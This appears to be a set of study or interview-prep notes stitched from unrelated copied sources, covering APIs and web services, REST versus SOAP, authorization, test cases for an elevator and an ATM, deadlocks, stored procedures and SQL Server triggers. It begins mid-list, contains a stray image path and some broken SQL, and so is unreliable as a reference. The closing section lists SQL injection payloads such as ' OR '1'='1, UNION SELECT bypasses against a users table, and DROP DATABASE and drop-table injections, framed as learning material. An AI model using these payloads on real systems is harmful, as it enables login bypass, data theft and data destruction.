2. Web services might not perform all the operations that an API [would](http://www.differencebetween.net/language/difference-between-would-and-should/) perform.

**3. A Web service uses only three styles of use: SOAP, REST and XML-RPC for**

**communication whereas API may use any style for communication.**

**4. A Web service always needs a network for its operation whereas an API doesn’t need**

**a network for its operation.**

5. An API facilitates interfacing directly with an application whereas a Web service is a

Web Service

1. It is based on SOAP and return data in XML form.
2. It support only HTTP protocol.
3. It is not open source but can be consumed by any client that understands xml.
4. It can be hosted only on IIS.

API (Application Programming Interface) is nothing but the protocol intended to be used as an interface by software components to communicate with each other. **An API acts as an interface between two different applications so that they can communicate with each other.**  
**Web Service is an API used in the context of web development. A Web service is a method of communication between two electronic devices over the World Wide Web.**

**API use any means of communication to initiate interaction between applications. API has a complete set of rules and specifications for a software program to interaction with each other.**

**A Web service may not have a complete set of specifications and sometimes might not be able to perform all the tasks.**  
**API can be stripped in a various ways: COM Object, DLL files, Header files with .h extension, RMI in java etc, linux kernel API.**

Web Services must be exposed the API is strictly through a network. Web Service API almost always **uses HTTP or SMTP. Web Services can be SOAP, XML-RPC, REST, etc.**

**Web API i.e. Web Service is typically defined as a set of Hypertext Transfer Protocol (HTTP) request messages, along with a definition of the structure of response messages, which is usually in an Extensible Markup Language (XML) or JavaScript Object Notation (JSON) format.**  
  
**All Web services are APIs but all APIs are not Web services.**

**SOAP:**

SOAP is based on XML.

SOAP is Simple Object Access Protocol.

SOAP is XML based protocol for accessing web Services.

**WSDL:**

It stands for Web Services Description Language.

WDSL is XML based language for describing Web Services.

**SOAP**

**Simple Object Access Protocol** (SOAP) standard an XML language defining a message architecture and message formats, is used by Web services it contain a description of the operations. WSDL is an XML-based language for describing Web services and how to access them. will run on SMTP,HTTP,FTP etc. Requires middleware support, well defined mechanism to define services like WSDL+XSD, WS-Policy **SOAP will return XML based data**

**REST** **Representational State Transfer** (RESTful) web services. they are second generation Web Services. RESTful web services, communicate via HTTP than SOAP-based services and do not require XML messages or WSDL service-API definitions. for REST no middleware is required only HTTP support is needed. WADL Standard, **REST can return XML, plain text, JSON, HTML etc** ****

## Why REST is better than SOAP?

Now that you know some differences between REST and SOAP web services, let's summarize our reasons of *why REST is better choice* for modern day web service requirement :  
  
1. REST can be consumed by any client  e.g. Java, C++, Python client and even a web browser with Ajax and JavaScript.  
  
2. REST is lightweight as compared to SOAP, it doesn't require CPU consuming XML parsing and it also consumes less bandwidth because unlike SOAP, REST doesn't require a SOAP header for every message.  
  
3. SOAP is an old technologies, all modern technical giant are using REST e.g. Google, Twitter, and Flickr.  
  
4. REST is easy to learn, its just nouns and verbs. If you already know HTTP methods then its even easier.  
  
5. Java has excellent support for RESTFul web services, well it also has good support for SOAP web services but you have lots of choices here e.g. Jersey, RESTLet etc.  
  
  
That's all about **difference between REST and SOAP Web Service in Java**. Its's one of the most frequently asked questions on Java web service topic. Since REST is the technology which is right now dominating web service space, its also important to know the pros and cons REST style of web service provides over good old secure SOAP web services.

|  |  |
| --- | --- |
|  | **Authentication** is the process of verifying who you are. When you log on to a PC with a user name and password you are authenticating.  **Authorization** is the process of verifying that you have access to something. Gaining access to a resource (e.g. directory on a hard disk) because the permissions configured on it allow you access is authorization. |

Authentication is about who somebody is.

Authorization is about what they're allowed to do.

**Authentication** deals with **user account validation**. Is this a valid user? Is this user registered in our application?. e.g.: Login

**Authorization** deals with **user access validation to certain feature**. Does this user have authorization/rights to do this? e.g.: Claims, Roles

Using authentication, authorization, and encryption

Authentication, authorization, and encryption are used in everyday life. One example in which authorization, authentication, and encryption are all used is booking and taking an airpline flight.

* Encryption is used when a person buys their ticket online at one of the many sites that advertises cheap ticket. Upon finding the perfect flight at an ideal price, a person goes to buy the ticket. Encryption is used to protect a person’s credit card and personal information when it is sent over the Internet to the airline. The company encrypts the customer’s data so that it will be safer from interception in transit.
* Authentication is used when a **traveler shows his or her ticket and driver’s license** at the airport so he or she can check his or her bags **and receive a boarding pass.** Airports need to authenticate that the person is who he or she says she is and has purchased a ticket, before giving him or her a boarding pass.
* Authorization is used when a person **shows his or her boarding pass to the flight attendant so he or she can board the specific plane he or she is supposed to be flying on.** A flight attendant must authorize a person so that person can then see the inside of the plane and use the resources the plane has to fly from one place to the next.

Here are a few examples of where encryption, authentication, and authorization are used by computers:

* Encryption should be used whenever people are giving out personal information to register for something or buy a product. Doing so ensures the person’s privacy during the communication. Encryption is also often used when the data returned by the server to the client should be protected, such as a financial statement or test results.
* Authentication should be used whenever you want to know exactly who is using or viewing you site. Weblogin is Boston University’s primary method of authentication. Other commercial websites such as Amazon.com require people to login before buying products so they know exactly who their purchasers are.
* Authorization should be used whenever you want to control viewer access of certain pages. For example, Boston University students are not authorized to view certain web pages dedicated to professors and administration. The authorization requirements for a site are typically defined in a website’s .htaccess file.
* Authentication and Authorization are often used together. For example, students at Boston University are required to authenticate before accessing the Student Link. The authentication they provide determines what data they are authorized to see. The authorization step prevents students from seeing data of other students.

delete from Student where Id NOT IN(select MIN(Id) from Student group by name having count(\*)>1);

insert into Student(Id, name) values(1, 'deepak');

insert into Student(Id, name) values(2, 'd');

insert into Student(Id, name) values(3, 'd');

insert into Student(Id, name) values(4, 'deep');

insert into Student(Id, name) values(5, 'deep');

select \* from Student;

delete from Student where Id IN(select (name) from Student group by name having count(name)>1);

select name from Student group by name having count(name)>1;

|  |
| --- |
| **Test Case – 1: Test Case for ATM**  1) Insertion of ATM card with success.  2) Incorrect ATM Card Insertion – Leading to unsuccessful operation.  3) ATM Card of an invalid account – Leading to unsuccessful operation.  4) Successful feeding of ATM PIN Number.  5) Incorrect ATM PIN Number feeding 3 times - Leading to unsuccessful operation.  6) Selection of language of operation, with success.  7) Selection of Type of Bank Account with success.  8) Incorrect Bank Account type Selection in respect to the type of ATM Card inserted - Leading to unsuccessful operation.  9) Selection of withdrawal option with success.  10) Selection of Amount to be withdrawn with success.  11) Incorrect Currency denominations - Leading to unsuccessful operation.  12) Successful completion of withdrawal of money.  13) Amount to be withdrawn in excess of the available Balance - Leading |
| to unsuccessful operation.  14) Shortage of Currency Notes in ATM - Leading to unsuccessful operation.  15) Amount to be withdrawn in excess of the daily withdrawal limit - Leading to unsuccessful operation.  16) ATM link to the Bank Server not available at the moment - Leading to unsuccessful operation.  17) Clicking of the Cancel button after inserting the ATM card - Leading to unsuccessful operation.  18) Clicking of the Cancel button after feeding the ATM PIN Number - Leading to unsuccessful operation.  19) Clicking of the Cancel button after selection of language of operation - Leading to unsuccessful operation.  20) Clicking of the Cancel button after selection of Type of Bank Account - Leading to unsuccessful operation.  21) Clicking of the Cancel button after selection of Amount of withdrawal - Leading to unsuccessful operation.  22) Clicking of the Cancel button after feeding the amount to be withdrawn - Leading to unsuccessful operation.  **Test Case – 2: Test Case for a Cell Phone**  1) Check the correct insertion of the Battery in the cell phone.  2) Check the proper operation of Switch ON and Switch OFF functions of the cell phone.  3) Check the correct insertion of the SIM Card in the cell phone.  4) Check the correct insertion of one contact name and phone number in the Address book.  5) Check the successful operation of the Incoming call.  6) Check the successful operation of the outgoing call.  7) Check the successful operation of sending and receiving of Short Messages.  8) Check the correct selection & display of all Numbers and special characters.  9) Check the successful deletion of contact name and phone number from the Address book.  10) Check the successful capturing of the home Network from the service provider.  11) Check the successful connectivity of the GPRS facility – if supported on the cell phone.  12) Check the successful connectivity of the EDGE facility – if supported on the cell phone.   **Test Case – 3: Test Case for a Traffic Signal**  1) Check the presence of three lights like Green, Yellow & Red on the traffic light post.   2) Check the switching sequence of the lights.  3) Check the defined time delay between the switching of lights of defined colors.   4) Check the possibility and accuracy of adjustment in defining the time delay between the switching of various lights depending upon the traffic density.  5) Check the switching ON of light of one color at one particular time.   6) Check the switching of lights from some type of sensor.  **Test Case – 4: Test Case for an Elevator** 1) Check the capability of Upward & Downward movement.  2) Check the proper stopping at each and every floor.  3) Check the stoppage exactly at the floor whose corresponding number is pressed.  4) Check the automatic upward movement when called by someone from some floor at higher level.  5) Check the automatic downward movement when called by someone from some floor at lower level.  5) Check the proper functioning of the wait function till Close button is pressed.   6) Check the automatic opening of the door in the event of someone trying to step in while the closing of the door is in progress.  7) Check the motion of the elevator without any jerks.  8) Check the load limit prescribed for the elevator – Warn if load limit exceeds.  9) Check the presence & proper functioning of auto descent facility in case of power failure.  10) Check the presence & proper functioning of the communication system in case of power failure.  11) Check the presence & proper functioning of the ventilation system provided.  12) Check the presence & proper functioning of the fire fighting system in case of emergency |

So I am using the same 4 decipline that helps in defining the quality of a product for writing my test cases for elevator.

I am going to divide my test cases in these 4 decipline

1-      Philosophy  
2-      Economy  
3-       Marketing  
4-      Operation Management

Test case for elevator

**Philosophy**

1-      Verify the height and width and volume of life as per the requirement.  
2-      Verify that button for closing lift, opening lift, fan, emergency and all floor numbers should be there on button panel  
3-      Verify the presence of display where floor number appears  
4-      Verify floor number is being announced on each floor  
5-      Verify the light and aroma along with some instrumental music  
6-      Verify that maximum number of people  and weight is written on wall and also verify all emergency instructions.  
7-      Verify  up and down button  outside the life  
8-      Verify the presence of sensor

**Economy**1-      Verify power used in operation since this is not the main concern here so I am just leaving this part.

**Operation**1-      Verify that lift is able to move up and down  
2-      Verify that lift is capable to stop on floors which are pressed in button panel  
3-      Verify that lift close when close button is placed or should close once after few time as per manual time  
4-      Verify that fan is working on pressing respective button  
5-      Verify the sensor  
When lift is going to close and someone has just put any object or body parts in between the lift doors  
6-      Verify the maximum weighing capacity of life by putting weight  
7-      Verify that when weight exceed from standard than it should give some alert message or some alert sound should ring  
8-      Verify that light and fan is running at power failure  
9-      Verify the jerk on power failure  
10-   Verify the speed of lift  , it shouldn’t be fast  
11-   Verify that lift stops at right floor i.e if user click on 2nd floor then lift should stop on 2nd floor not on 4th floor.  
12-   Verify the landing speed of lift  
13-   Verify the time between two successive floors.  
14-   Verify that lift doors can’t be open when lift is moving down or upward  
15-   Verify that lift doors are closed when no one is using it  
16-   Verify that once lift has crossed certain floor and some person has click to open lift then lift should open when lift comes down at that floor.  
17-    Some test cases that is basically based on Reliability

1. Verify working of lift on power failure
2. Verify working of lift once power comes
3. Verify the working of lift once weight exceeds the standard weight.

**Marketing**1-      Since this is mainly done if we are testing lift for sell purpose.  
**Friends I have tried and now it’s your turn to add value to these test cases.**

Some of the use cases would be:  
1) Elevator is capable of moving up and down.  
2) It is stopping at each floor.  
3) It moves exactly to that floor when corresponding floor no is pressed.  
4) It moves up when called from upward and down when called from downward.  
5) It waits until 'close' button is pressed.  
6) If anyon steps inbetween the door at the time of closing, door should open.  
7) No break points exists  
8) More usecases for the load that the elevator can carry (if required)  
  
ADDITIONAL:  
1) When I push the call button, does it come to the floor and open the door after stopping?  
2) Do the doors stay open for at least 5 seconds?  
3) When closing, do the doors reverse if someone is standing in their way?  
4) Does the elevator wait for someone to push a floor button before moving?  
5) Does the elevator ignore the floor button of the current floor?  
6) Does the floor button light up when pressed?  
7) Does the Open Door button work when the elevator is moving?  
8) Does the elevator travel in a smooth fashion?  
9) Is there an up button on the top floor or a down button on the bottom floor?

**32. test case for Lift?**

1. Check for the appropriate no of buttons?  
2. What happen if I touch the open button twice?  
3. What happen when I press open button while lift is  
moving and it is in the middle of the two floors?  
4. What happen when I press the open button for some time?  
5. Check for the sound when lift is opening.  
6. Check for the direction by pressing up and down button.  
7. Enter in the lift specify the floor say 4 and check for  
the corresponding floor?  
8. Lift is moving and the power break off. Does the alarm  
blow in the control room that there is power break off?  
9. Also check for the case how the inside person inform the  
lift man that he got stuck in the lift (if there is phone  
button does it works)?  
10. Also check for the response time to start lift again?  
11. When a person is in the lift any light is there or not?  
12. How many persons at a time will carry the lift in the  
since in moving time.  
13. With out load if we press the up button is it moving or  
not.  
14. What happen with out specifying the floor number if we  
press the up or down?  
15. What happen if the lift is in over load mode (over load  
sound will come before moving or it moves).  
16. With out load if we press the up button and specify the  
floor number what is happening?  
17. Is the door get closed itself or have to close manually.  
18. If the door closed automatically check for the closing  
time?  
19. If the door closed automatically also check for the  
sensor? Suppose the closing time is 2 min and it passed and  
people are still getting in. What happen does the door get  
closed or wait for the people to get in?  
20. What happen when you press the same floor number on  
which lift is already there?  
21. After getting into the lift one person is there he  
wants to go up but we want to go down already he specified  
the floor number before we enter in to the lift. After that  
we specified our floor number then what will be the  
priority of the lift?  
22. Lift is empty and is moving downwards I entered and  
want to go up. Is there the button to change the direction  
of lift and the button working?  
23. Is the floor number displayed up in side the lift  
correct?  
24. When happen when the out side person want to open the  
door but  
Inside person wants to close the door at the same time.

**DeadLock:**

[Deadlocks](http://dev.mysql.com/doc/refman/5.7/en/glossary.html#glos_deadlock) are a classic problem in transactional databases, but they are not dangerous unless they are so frequent that you cannot run certain transactions at all. Normally, you must write your applications so that they are always prepared to re-issue a transaction if it gets rolled back because of a deadlock.

InnoDB uses automatic row-level locking. You can get deadlocks even in the case of transactions that just insert or delete a single row. That is because these operations are not really “atomic”; they automatically set locks on the (possibly several) index records of the row inserted or deleted.

You can cope with deadlocks and reduce the likelihood of their occurrence with the following techniques:

* Always be prepared to re-issue a transaction if it fails due to deadlock. Deadlocks are not dangerous. Just try again.
* Keep transactions small and short in duration to make them less prone to collision.

Commit transactions immediately after making a set of related changes to make them less prone to collision. In particular, do not leave an interactive [**mysql**](http://dev.mysql.com/doc/refman/5.7/en/mysql.html) session open for a long time with an uncommitted transaction.

When modifying multiple tables within a transaction, or different sets of rows in the same table, do those operations in a consistent order each time. Then transactions form well-defined queues and do not deadlock. For example, organize database operations into functions within your application, or call stored routines, rather than coding multiple similar sequences of INSERT, UPDATE, and DELETEstatements in different places.

Add well-chosen indexes to your tables. Then your queries need to scan fewer index records and consequently set fewer locks. Use [EXPLAIN SELECT](http://dev.mysql.com/doc/refman/5.7/en/explain.html) to determine which indexes the MySQL server regards as the most appropriate for your queries.

If nothing else helps, serialize your transactions with table-level locks

Another way to serialize transactions is to create an auxiliary “semaphore” table that contains just a single row. Have each transaction update that row before accessing other tables.

Table-level locks prevent concurrent updates to the table, avoiding deadlocks at the expense of less responsiveness for a busy system.

Tip#1 - Keep your transactions short

Tip#2 - Be orderly about locks your code is going to acquire.

Tip#3 - Acquire locks as soon as possible with a transaction

Tip#4 - Nested transactions don’t release locks

Tip#5 - Serialize your transactions with table locks.

**Store Procedure:**

Stored Procedure in SQL Server can be defined as the set of logically group of SQL statement which are grouped to perform a specific task. This article will describe the Stored Procedure in SQL Server and their benefits.

**Stored Procedure**: Stored Procedure in SQL Server can be defined as the set of

logical group of SQL statements which are grouped to perform a specific task. There are many benefits of using a stored procedure. The main benefit of using a stored procedure is that it increases the performance of the database. The other benefits of using the Stored Procedure are given below.

## Benefits of Using the Stored Procedure

1. One of the main benefits of using the Stored procedure is that it reduces the amount of information sent to the database server. It can become a more important benefit when the bandwidth of the network is less. Since if we send the SQL query (statement) which is executing in a loop to the server through network and the network gets disconnected, then the execution of the SQL statement doesn't return the expected results, if the SQL query is not used between Transaction statement and rollback statement is not used.
2. Compilation step is required only once when the stored procedure is created. Then after it does not require recompilation before executing unless it is modified and reutilizes the same execution plan whereas the SQL statements need to be compiled every time whenever it is sent for execution even if we send the same SQL statement every time.
3. It helps in re usability of the SQL code because it can be used by multiple users and by multiple clients since we need to just call the stored procedure instead of writing the same SQL statement every time. It helps in reducing the development time.
4. Stored procedure is helpful in enhancing the security since we can grant permission to the user for executing the Stored procedure instead of giving permission on the tables used in the Stored procedure.
5. Sometimes, it is useful to use the database for storing the business logic in the form of stored procedure since it makes it secure and if any change is needed in the business logic, then we may only need to make changes in the stored procedure and not in the files contained on the web server.

## How to Write a Stored Procedure in SQL Server

Suppose there is a table called tbl\_Students whose structure is given below:

Hide   Copy Code

CREATE TABLE tbl\_Students

(

[Studentid] [int] IDENTITY(1,1) NOT NULL,

[Firstname] [nvarchar](200) NOT NULL,

[Lastname] [nvarchar](200) NULL,

[Email] [nvarchar](100) NULL

)

Support we insert the following data into the above table:

Hide   Copy Code

Insert into tbl\_Students (Firstname, lastname, Email)

Values('Vivek', 'Johari', 'vivek@abc.com')

Insert into tbl\_Students (Firstname, lastname, Email)

Values('Pankaj', 'Kumar', 'pankaj@abc.com')

Insert into tbl\_Students (Firstname, lastname, Email)

Values('Amit', 'Singh', 'amit@abc.com')

Insert into tbl\_Students (Firstname, lastname, Email)

Values('Manish', 'Kumar', 'manish@abc.comm')

Insert into tbl\_Students (Firstname, lastname, Email)

Values('Abhishek', 'Singh', 'abhishek@abc.com')

Now, while writing a Stored Procedure, the first step will be to write the Create Procedure statement as the first statement:

Hide   Copy Code

Create Procedure Procedure-name

(

Input parameters ,

Output Parameters (If required)

)

As

Begin

Sql statement used in the stored procedure

End

Now, suppose we need to create a Stored Procedure which will return a student name whose studentid is given as the input parameter to the stored procedure. Then, the Stored Procedure will be:

Hide   Copy Code

*/\* Getstudentname is the name of the stored procedure\*/*

Create PROCEDURE Getstudentname(

@studentid INT *--Input parameter , Studentid of the student*

)

AS

BEGIN

SELECT Firstname+' '+Lastname FROM tbl\_Students WHERE studentid=@studentid

END

We can also collect the student name in the output parameter of the Stored Procedure. For example:

Hide   Copy Code

*/\**

*GetstudentnameInOutputVariable is the name of the stored procedure which*

*uses output variable @Studentname to collect the student name returns by the*

*stored procedure*

*\*/*

Create PROCEDURE GetstudentnameInOutputVariable

(

@studentid INT, *--Input parameter , Studentid of the student*

@studentname VARCHAR(200) OUT *-- Out parameter declared with the help of OUT keyword*

)

AS

BEGIN

SELECT @studentname= Firstname+' '+Lastname FROM tbl\_Students WHERE studentid=@studentid

END

**Note:-/\* \*/** is used to write comments in one or multiple lines

**--** is used to write a comment in a single line

## How to Alter a Stored Procedure in a SQL Server

In SQL Server, a stored procedure can be modified with the help of the Alter **keyword**. Now if we want to getstudent email address through the same procedure GetstudentnameInOutputVariable. So we need to modify it by adding one more output parameter "@StudentEmail " which is shown below:

Hide   Copy Code

*/\**

*Stored Procedure GetstudentnameInOutputVariable is modified to collect the*

*email address of the student with the help of the Alert Keyword*

*\*/*

Alter PROCEDURE GetstudentnameInOutputVariable

(

@studentid INT, *--Input parameter , Studentid of the student*

@studentname VARCHAR (200) OUT, *-- Output parameter to collect the student name*

@StudentEmail VARCHAR (200)OUT *-- Output Parameter to collect the student email*

)

AS

BEGIN

SELECT @studentname= Firstname+' '+Lastname,

@StudentEmail=email FROM tbl\_Students WHERE studentid=@studentid

END

**Note**: It is not necessary that a stored procedure will have to return. There can be a

case when a stored procedure doesn't returns anything. For example, a stored procedure can be used to Insert, delete orupdate a SQL statement. For example, the below stored procedure is used to insert value into the tabletbl\_students.

Hide   Copy Code

*/\**

*This Stored procedure is used to Insert value into the table tbl\_students.*

*\*/*

Create Procedure InsertStudentrecord

(

@StudentFirstName Varchar(200),

@StudentLastName Varchar(200),

@StudentEmail Varchar(50)

)

As

Begin

Insert into tbl\_Students (Firstname, lastname, Email)

Values(@StudentFirstName, @StudentLastName,@StudentEmail)

End

## Execution of the Stored Procedure in SQL Server

### Execution of the Stored Procedure which doesn't have an Output Parameter

A stored procedure is used in the SQL Server with the help of the "Execute" or "Exec" Keyword. For example, if we want to execute the stored procedure "Getstudentname", then we will use the following statement.

Hide   Copy Code

Execute Getstudentname 1

Exec Getstudentname 1

### Execution of the Stored Procedure using the Output Parameter

If we want to execute the Stored procedure "GetstudentnameInOutputVariable" , then

we first need to declare the variable to collect the output values. For example:

Hide   Copy Code

Declare @Studentname as nvarchar(200) *-- Declaring the variable to collect the Studentname*

Declare @Studentemail as nvarchar(50) *-- Declaring the variable to collect the Studentemail*

Execute GetstudentnameInOutputVariable 1 , @Studentname output, @Studentemail output

select @Studentname,@Studentemail *-- "Select" Statement is used to show the output from Procedure*

## Summary

In the end, we can say that a Stored procedure not only enhances the possibility of reusing the code and execution plan, but it also increases the performance of the database by reducing the traffic of the network by reducing the amount of information sent over the network.

# Triggers -- SQL Server

## Introduction

Triggers in SQL Server

## Background

This article gives a brief introduction about Triggers in SQL Server 2000/2005.

## What is a Trigger

A trigger is a special kind of a store procedure that executes in response to certain action on the table like insertion, deletion or updation of data. It is a database object which is bound to a table and is executed automatically. You can’t explicitly invoke triggers. The only way to do this is by performing the required action no the table that they are assigned to.

## Types Of Triggers

There are three action query types that you use in SQL which are INSERT, UPDATE and DELETE. So, there are three types of triggers and hybrids that come from mixing and matching the events and timings that fire them. Basically, triggers are classified into two main types:

1. After Triggers (For Triggers)
2. Instead Of Triggers

## (i) After Triggers

These triggers run after an insert, update or delete on a table. They are **not supported for views.**   
AFTER TRIGGERS can be classified further into three types as:

1. AFTER INSERT Trigger.
2. AFTER UPDATE Trigger.
3. AFTER DELETE Trigger.

Let’s create After triggers. First of all, let’s create a table and insert some sample data. Then, on this table, I will be attaching several triggers.

Hide   Copy Code

CREATE TABLE Employee\_Test

(

Emp\_ID INT Identity,

Emp\_name Varchar(100),

Emp\_Sal Decimal (10,2)

)

INSERT INTO Employee\_Test VALUES ('Anees',1000);

INSERT INTO Employee\_Test VALUES ('Rick',1200);

INSERT INTO Employee\_Test VALUES ('John',1100);

INSERT INTO Employee\_Test VALUES ('Stephen',1300);

INSERT INTO Employee\_Test VALUES ('Maria',1400);

I will be creating an AFTER INSERT TRIGGER which will insert the rows inserted into the table into another audit table. The main purpose of this audit table is to record the changes in the main table. This can be thought of as a generic audit trigger.

Now, create the audit table as:-

Hide   Copy Code

CREATE TABLE Employee\_Test\_Audit

(

Emp\_ID int,

Emp\_name varchar(100),

Emp\_Sal decimal (10,2),

Audit\_Action varchar(100),

Audit\_Timestamp datetime

)

## (a) After Insert Trigger

This trigger is fired after an INSERT on the table. Let’s create the trigger as:

Hide   Copy Code

CREATE TRIGGER trgAfterInsert ON [dbo].[Employee\_Test]

FOR INSERT

AS

declare @empid int;

declare @empname varchar(100);

declare @empsal decimal(10,2);

declare @audit\_action varchar(100);

select @empid=i.Emp\_ID from inserted i;

select @empname=i.Emp\_Name from inserted i;

select @empsal=i.Emp\_Sal from inserted i;

set @audit\_action='Inserted Record -- After Insert Trigger.';

insert into Employee\_Test\_Audit

(Emp\_ID,Emp\_Name,Emp\_Sal,Audit\_Action,Audit\_Timestamp)

values(@empid,@empname,@empsal,@audit\_action,getdate());

PRINT 'AFTER INSERT trigger fired.'

GO

The CREATE TRIGGER statement is used to create the trigger. THE ON clause specifies the table name on which the trigger is to be attached. The FOR INSERT specifies that this is an AFTER INSERT trigger. In place of FOR INSERT, AFTER INSERT can be used. Both of them mean the same.

In the trigger body, table named **inserted**has been used. This table is a logical table and contains the row that has been inserted. I have selected the fields from the logical inserted table from the row that has been inserted into different variables, and finally inserted those values into the Audit table.

To see the newly created trigger in action, lets insert a row into the main table as:

Hide   Copy Code

insert into Employee\_Test values('Chris',1500);

Now, a record has been inserted into the Employee\_Test table. The AFTER INSERT trigger attached to this table has inserted the record into the Employee\_Test\_Audit as:

Hide   Copy Code

6 Chris 1500.00 Inserted Record -- After Insert Trigger. 2008-04-26 12:00:55.700

## (b) AFTER UPDATE Trigger

This trigger is fired after an update on the table. Let’s create the trigger as:

Hide   Copy Code

CREATE TRIGGER trgAfterUpdate ON [dbo].[Employee\_Test]

FOR UPDATE

AS

declare @empid int;

declare @empname varchar(100);

declare @empsal decimal(10,2);

declare @audit\_action varchar(100);

select @empid=i.Emp\_ID from inserted i;

select @empname=i.Emp\_Name from inserted i;

select @empsal=i.Emp\_Sal from inserted i;

if update(Emp\_Name)

set @audit\_action='Updated Record -- After Update Trigger.';

if update(Emp\_Sal)

set @audit\_action='Updated Record -- After Update Trigger.';

insert into Employee\_Test\_Audit(Emp\_ID,Emp\_Name,Emp\_Sal,Audit\_Action,Audit\_Timestamp)

values(@empid,@empname,@empsal,@audit\_action,getdate());

PRINT 'AFTER UPDATE Trigger fired.'

GO

The AFTER UPDATE Trigger is created in which the updated record is inserted into the audit table. There is **no logical table updated like the logical table inserted.** We can obtain the updated value of a field from theupdate(column\_name) function. In our trigger, we have used, if update(Emp\_Name) to check if the column Emp\_Name has been updated. We have similarly checked the column Emp\_Sal for an update.

Let’s update a record column and see what happens.

Hide   Copy Code

update Employee\_Test set Emp\_Sal=1550 where Emp\_ID=6

This inserts the row into the audit table as:

Hide   Copy Code

6 Chris 1550.00 Updated Record -- After Update Trigger. 2008-04-26 12:38:11.843

## (c) AFTER DELETE Trigger

This trigger is fired after a delete on the table. Let’s create the trigger as:

Hide   Copy Code

CREATE TRIGGER trgAfterDelete ON [dbo].[Employee\_Test]

AFTER DELETE

AS

declare @empid int;

declare @empname varchar(100);

declare @empsal decimal(10,2);

declare @audit\_action varchar(100);

select @empid=d.Emp\_ID from deleted d;

select @empname=d.Emp\_Name from deleted d;

select @empsal=d.Emp\_Sal from deleted d;

set @audit\_action='Deleted -- After Delete Trigger.';

insert into Employee\_Test\_Audit

(Emp\_ID,Emp\_Name,Emp\_Sal,Audit\_Action,Audit\_Timestamp)

values(@empid,@empname,@empsal,@audit\_action,getdate());

PRINT 'AFTER DELETE TRIGGER fired.'

GO

In this trigger, the deleted record’s data is picked from the **logical deleted table** and inserted into the audit table. Let’s fire a delete on the main table. A record has been inserted into the audit table as:

Hide   Copy Code

6 Chris 1550.00 Deleted -- After Delete Trigger. 2008-04-26 12:52:13.867

All the triggers can be enabled/disabled on the table using the statement

Hide   Copy Code

ALTER TABLE Employee\_Test {ENABLE|DISBALE} TRIGGER ALL

Specific Triggers can be enabled or disabled as:

Hide   Copy Code

ALTER TABLE Employee\_Test DISABLE TRIGGER trgAfterDelete

This disables the After Delete Trigger named trgAfterDelete on the specified table.

## (ii) Instead Of Triggers

These can be used as an interceptor for anything that anyone tried to do on our table or view. If you define anInstead Of trigger on a table for the Delete operation, they try to delete rows, and they will not actually get deleted (unless you issue another delete instruction from within the trigger)

INSTEAD OF TRIGGERS can be classified further into three types as:

1. INSTEAD OF INSERT Trigger.
2. INSTEAD OF UPDATE Trigger.
3. INSTEAD OF DELETE Trigger.

Let’s create an Instead Of Delete Trigger as:

Hide   Copy Code

CREATE TRIGGER trgInsteadOfDelete ON [dbo].[Employee\_Test]

INSTEAD OF DELETE

AS

declare @emp\_id int;

declare @emp\_name varchar(100);

declare @emp\_sal int;

select @emp\_id=d.Emp\_ID from deleted d;

select @emp\_name=d.Emp\_Name from deleted d;

select @emp\_sal=d.Emp\_Sal from deleted d;

BEGIN

if(@emp\_sal>1200)

begin

RAISERROR('Cannot delete where salary > 1200',16,1);

ROLLBACK;

end

else

begin

delete from Employee\_Test where Emp\_ID=@emp\_id;

COMMIT;

insert into Employee\_Test\_Audit(Emp\_ID,Emp\_Name,Emp\_Sal,Audit\_Action,Audit\_Timestamp)

values(@emp\_id,@emp\_name,@emp\_sal,'Deleted -- Instead Of Delete Trigger.',getdate());

PRINT 'Record Deleted -- Instead Of Delete Trigger.'

end

END

GO

This trigger will prevent the deletion of records from the table where Emp\_Sal > 1200. If such a record is deleted, the Instead Of Trigger will rollback the transaction, otherwise the transaction will be committed. Now, let’s try to delete a record with the Emp\_Sal >1200 as:

Hide   Copy Code

delete from Employee\_Test where Emp\_ID=4

This will print an error message as defined in the RAISE ERROR statement as:

Hide   Copy Code

Server: Msg 50000, Level 16, State 1, Procedure trgInsteadOfDelete, Line 15

Cannot delete where salary > 1200

And this record will not be deleted.

In a similar way, you can code Instead of Insert and Instead Of Update triggers on your tables.

## Conclusion

In this article, I took a brief introduction of triggers, explained the various kinds of triggers – After Triggers and Instead Of Triggers along with their variants and explained how each of them works. I hope you will get a clear understanding about the Triggers in SQL Server and their usage.

<https://en.wikipedia.org/wiki/SQL_injection>

<https://msdn.microsoft.com/en-us/library/ff648339.aspx>

<https://msdn.microsoft.com/en-us/library/ms161953(SQL.105).aspx>

<http://sqlzoo.net/hack/24table.htm>

<https://websec.ca/kb/sql_injection>

<http://www.tizag.com/mysqlTutorial/mysql-php-sql-injection.php>

<https://larrysteinle.com/2011/02/20/use-regular-expressions-to-detect-sql-code-injection/>

http://www.symantec.com/connect/articles/detection-sql-injection-and-cross-site-scripting-attacks

' ' '

QUERY

statement = "SELECT \* FROM users WHERE name = '" + userName + "';"

‘ OR ‘1’=’1

' OR '1'='1'

 ' ' '

// Get the table name

‘

//Login successful

**' or 1#**

**a' UNION ALL SELECT \* FROM tcs\_users WHERE email = '' OR 1=1 -- -' AND pass = '';**

**' or 1=1 -- '**

1' UNION select \* from tcs\_users where 1=1 -- ;

**Example:**

' ; DROP DATABASE pubs --

SELECT au\_lname, au\_fname FROM authors WHERE au\_id = ''; DROP DATABASE pubs --'

Finally, the **--** (double dash) sequence of characters is a SQL comment that tells SQL to ignore the rest of the text. In this case, SQL ignores the closing **'** (single quotation mark) character, which would otherwise cause a SQL parser error.

However, assume that the user enters the following:

Redmond'; drop table OrdersTable--

In this case, the following query is assembled by the script:

SELECT \* FROM OrdersTable WHERE ShipCity = 'Redmond';drop table OrdersTable--'

